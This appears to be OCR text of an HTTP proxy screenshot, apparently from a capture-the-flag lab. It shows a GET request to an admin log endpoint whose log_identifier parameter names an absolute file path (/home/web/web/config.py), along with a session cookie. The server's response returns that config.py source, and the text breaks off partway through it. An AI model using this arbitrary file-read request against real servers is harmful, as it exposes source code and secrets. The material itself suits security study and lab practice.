 Request
数据包扫描 美化 HEX 热加载 构造请求
1 GET /admin/get_system_log?log_identifier=/home/web/web/config.py HTTP/1.1
2 Host ? : 10.10.11.88:8000
3 Cookie: session=.
eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPe
Qxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aOCUgw.7hoJx49e3QwScLnI0UYOoRH_x5Q
4 Upgrade-Insecure-Requests: 1
5 Sec-GPC: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Referer: http://10.10.11.88:8000/
9 Priority: u=0, i
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
11 Accept-Encoding: gzip, deflate
12
13
1809bytes / 68ms 美化 HEX 编码 请输入定
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Sat, 04 Oct 2025 03:54:55 GMT
4 Content-Disposition: attachment; filename=config.py
5 Content-Type: text/plain; charset=utf-8
6 Last-Modified: Tue, 05 Aug 2025 08:59:49 GMT
7 Cache-Control: no-cache
8 ETag: "1754384389.0-1809-1659570287"
9 Date: Sat, 04 Oct 2025 03:54:55 GMT
10 Vary: Cookie
11 Connection: close
12 Content-Length: 1809
13
14 import os
15 import ipaddress
16
17 DATA_STORE_PATH = 'db.json'
18 UPLOAD_FOLDER = 'uploads'
19 SYSTEM_LOG_FOLDER = 'system_logs'
20
21 os.makedirs(UPLOAD_FOLDER, exist_ok=True)
22 os.makedirs(os.path.join(UPLOAD_FOLDER, 'admin'), exist_ok=True)
23 os.makedirs(os.path.join(UPLOAD_FOLDER, 'admin', 'converted'), exist_ok=True)
24 os.makedirs(os.path.join(UPLOAD_FOLDER, 'admin', 'transformed'), exist_ok=Tru